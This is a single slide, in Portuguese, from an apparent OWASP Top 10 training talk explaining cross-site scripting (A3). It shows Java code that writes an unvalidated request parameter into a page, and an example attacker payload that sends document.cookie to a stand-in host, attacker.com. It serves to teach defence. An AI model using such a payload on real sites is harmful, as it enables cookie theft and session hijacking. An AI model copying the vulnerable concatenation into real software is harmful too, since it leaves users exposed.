 Segurança em aplicações web
bit.ly/owasp-fisl14
17
A3 - Injeção de scripts via outros sites
(Cross-Site Scripting - XSS)
Exemplo
Aplicação usa dados não validados para construir a página:
(String) page += "<input name='creditcard' type='TEXT‘
value='" + request.getParameter("CC") + "'>";
Atacante modifica o parâmetro CC:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
 
